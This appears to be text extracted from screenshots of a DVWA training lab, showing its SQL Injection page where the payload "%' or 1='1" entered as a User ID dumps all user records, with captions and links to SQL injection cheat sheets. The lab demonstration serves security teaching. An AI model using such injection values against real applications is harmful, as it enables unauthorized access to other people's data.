 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
User ID:
%' or 1='1
Submit
Typing in command to query for
User ID from SQL database.
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
User ID:
Submit
ID: %' or 1='1
First name: admin
Surname: admin
ID: %' or 1='1
First name: Gordon
Surname: Brown
ID: %' or 1='1
First name: Hack
Surname: Me
Without protection, the query
command returns the user ID
information contained within
the database.